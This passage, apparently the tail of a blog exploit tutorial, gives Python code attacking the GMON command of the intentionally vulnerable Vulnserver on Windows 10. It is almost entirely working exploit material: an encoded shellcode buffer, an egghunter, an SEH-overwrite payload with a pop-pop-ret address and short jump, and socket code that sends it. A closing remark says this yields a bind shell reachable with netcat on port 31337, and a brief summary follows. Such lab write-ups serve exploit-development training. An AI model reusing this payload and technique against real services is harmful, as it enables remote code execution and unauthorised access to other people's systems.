buf += b"\x88\x3b\x1c\xf4\x25\x2f\x2d\x57\x22\x9c\x1c\x67\xb2"
buf += b"\x8a\x17\x14\x80\x15\x8c\xb2\xa8\xde\x0a\x45\xce\xf4"
buf += b"\xeb\xd9\x31\xf7\x0b\xf0\xf5\xa3\x5b\x6a\xdf\xcb\x37"
buf += b"\x6a\xe0\x19\xad\x62\x47\xf2\xd0\x8f\x37\xa2\x54\x3f"
buf += b"\xd0\xa8\x5a\x60\xc0\xd2\xb0\x09\x69\x2f\x3b\x4f\x03"
buf += b"\xa6\xdd\xc5\xc3\xee\x76\x71\x26\xd5\x4e\xe6\x59\x3f"
buf += b"\xe7\x80\x12\x29\x30\xaf\xa2\x7f\x16\x27\x29\x6c\xa2"
buf += b"\x56\x2e\xb9\x82\x0f\xb9\x37\x43\x62\x5b\x47\x4e\x14"
buf += b"\xf8\xda\x15\xe4\x77\xc7\x81\xb3\xd0\x39\xd8\x51\xcd"
buf += b"\x60\x72\x47\x0c\xf4\xbd\xc3\xcb\xc5\x40\xca\x9e\x72"
buf += b"\x67\xdc\x66\x7a\x23\x88\x36\x2d\xfd\x66\xf1\x87\x4f"
buf += b"\xd0\xab\x74\x06\xb4\x2a\xb7\x99\xc2\x32\x92\x6f\x2a"
buf += b"\x82\x4b\x36\x55\x2b\x1c\xbe\x2e\x51\xbc\x41\xe5\xd1"
buf += b"\xdc\xa3\x2f\x2c\x75\x7a\xba\x8d\x18\x7d\x11\xd1\x24"
buf += b"\xfe\x93\xaa\xd2\x1e\xd6\xaf\x9f\x98\x0b\xc2\xb0\x4c"
buf += b"\x2b\x71\xb0\x44"

egghunter = b"\x33\xd2\x66\x81\xca\xff\x0f\x33\xdb\x42\x53\x53\x52\x53\x53\x53\x6a\x29\x58\xb3\xc0\x64\xff\x13\x83\xc4\x0c\x5a\x83\xc4\x08\x3c\x05\x74\xdf\xb8\x6b\x65\x65\x62\x8b\xfa\xaf\x75\xda\xaf\x75\xd7\xff\xe7"

payload = b"\x90"*1500
payload += buf
payload += b"\x90"*(3480-len(payload))
payload += egghunter
payload += b"\x90"*(3549-len(payload))
payload += b"\xEB\xB5" # short jump back 75 bytes
payload += b"\x90\x90" # padding for last instruction
payload += b"\x0b\x12\x50\x62" # 0x6250120b pop pop ret
payload += b"D"*(10000-len(payload))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending GTER exploit...")
s.send(b"GMON ./" + payload + b"\r\n")
print(s.recv(1024))
s.close()
``````

Open vulnserver and send that, then open a new terminal and netcat in on port 31337 and you will have a shell!!# Summary

This shows how we can abuse the GMON command on a Windows 10 64bit OS. We used the SEH overwrite to abuse SEH to get us back to a Stack Pivot, which we used to get an Egghunter in and then find our shellcode.

Categories:

Updated: